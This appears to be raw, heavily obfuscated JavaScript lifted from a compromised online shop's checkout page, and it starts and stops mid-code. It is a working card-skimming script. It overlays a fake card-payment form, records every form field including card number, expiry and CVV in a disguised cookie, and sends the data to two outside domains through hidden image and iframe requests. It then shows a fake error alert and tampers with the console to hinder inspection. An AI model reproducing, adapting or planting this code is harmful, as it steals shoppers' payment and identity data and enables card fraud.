_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var 